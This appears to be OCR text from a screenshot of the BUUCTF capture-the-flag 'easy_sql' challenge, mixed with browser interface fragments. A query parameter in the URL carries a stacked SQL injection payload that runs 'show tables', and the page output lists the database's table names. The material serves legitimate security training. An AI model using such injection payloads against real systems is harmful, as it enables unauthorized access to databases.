 2345网址导航 - 致力于打造百年
buuctf_百度搜索
BUUCTF
easy_sql
dd7116dd-2d98-4d07-af68-7477da6f1067.node3.buuoj.cn/?inject=1'%3Bshow+tables%3B--%2B
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
王 中
在这里输入你要搜索的内容
7:19
2021/4/24
11